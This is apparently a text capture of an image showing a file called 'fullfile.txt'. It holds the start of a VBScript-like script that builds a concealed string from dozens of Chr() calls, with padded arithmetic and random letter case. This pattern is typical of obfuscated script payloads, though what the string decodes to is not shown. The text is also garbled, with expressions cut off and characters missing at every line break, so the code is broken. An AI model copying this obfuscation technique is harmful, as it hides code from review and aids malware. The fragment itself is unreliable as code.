 fullfile.txt
1 DiM xZUURMYo
2 XzuuRmyo =
Chr(1+4+4+8+4+4+92)&CHR(8+5+8+7+50)&Chr(5+4+3+6+3+6+2+2+0+46)&CHr(2+9+7+5+9+43)&CHR(4+9+1+7+5+9+6
+1+4+9+9+33)&chR(9+1+2+8+3+5+49)&ChR(8+109)&cHR(6+0+1+102)&CHR(7+10+5+7+41)&chR(1+8+2+0+4+7+1+9+4
2+10+6+8+1+1+6+3+69)&CHR(4+3+10+7+7+8+5+10+4+4+14)&cHr(7+4+2+106)&CHr(9+9+4+8+7+9+4+0+9+3+40)&chR
Hr(1+2+6+0+0+76)&chR(9+3+0+6+87)&cHr(10+46)&CHr(10+4+5+0+82)&CHR(0+5+9+8+2+2+9+3+5+1+34)&cHr(10+8
+7+5+1+2+85)&CHr(1+5+6+10+28)&CHR(3+7+7+38)&CHR(9+3+10+5+0+5+1+10+60)&cHR(0+7+1+5+2+4+3+3+3+73)&C
(3+6+4+9+7+10+12)&CHr(2+7+6+5+66)&chr(7+8+0+5+1+65)&CHR(2+1+5+3+40)&Chr(5+9+1+1+7+7+5+6+0+79)&cHr
+6+0+4+93)&chR(6+112)&cHr(4+0+9+6+47)&Chr(6+7+0+91)&CHR(9+3+1+1+2+8+5+2+10+58)&CHR(1+3+45)&cHR(10
10+9+2+8+5+1+71)&cHR(6+92)&CHr(4+6+8+7+4+0+4+0+0+85)&cHR(7+1+9+4+4+5+0+8+1+67)&Chr(1+0+3+9+103)&c
5+10+4+9+64)&ChR(10+7+1+3+35)&Chr(6+9+1+10+10+21)&cHr(8+3+0+1+66)&chr(6+5+10+3+8+6+1+63)&chR(7+9+
3+9)&CHR(3+8+9+60)&chr(3+10+5+6+1+41)&chR(5+9+4+4+4+59)&cHr(4+50)&chR(3+0+3+0+112)&cHr(5+9+8+50)&
+7+1+7+7+15)&chr(2+10+6+6+96)&CHR(10+4+9+6+1+18)&cHr(6+8+7+9+10+1+2+9+5+4+52)&chr(6+10+7+10+1+47)
+1+9+28)&CHR(2+1+8+10+1+0+9+9+9+73)&cHr(4+1+6+41)&CHr(8+8+2+10+6+4+66)&Chr(3+2+73)&chR(0+1+10+5+5
5+0+20)&Chr(6+5+1+4+9+6+9+1+70)&Chr(2+7+9+10+7+3+5+9+14)&cHR(3+8+0+6+31)&chr(9+3+8+0+1+50)&CHR(9+
)&cHR(4+3+3+0+1+10+29)&cHr(0+5+7+1+9+6+10+10+10+1+43)&Chr(0+10+6+35)&cHR(6+7+3+4+0+1+48)&CHR(10+3
+10+3+0+8+31)&CHR(10+8+3+87)&cHr(0+2+0+10+2+5+1+10+79)&chR(3+4+1+4+8+4+9+8+0+70)&Chr(0+7+4+7+8+8+
+4+72)&CHR(7+5+0+10+34)&Chr(5+0+0+4+40)&chR(9+75)&cHr(2+7+40)&chr(4+6+3+5+94)&Chr(4+8+5+64)&chr(2
1+83)&CHR(2+8+9+4+7+54)&CHr(7+7+8+31)&CHR(1+7+42)&cHr(8+3+5+5+33)&chr(6+5+4+6+5+6+6+4+7+4)&ChR(10
chR(4+8+64)&Chr(4+7+7+1+5+6+6+41)&CHR(9+9+6+9+4+8+5+0+8+9+-13)&cHr(6+0+2+10+10+10+9+9+5+-13)&ChR(
R(10+7+31)&chr(6+3+5+1+6+5+7+6+72)&CHR(6+8+0+102)&chr(4+100)&Chr(5+1+10+8+2+6+9+0+73)&CHR(1+0+1+4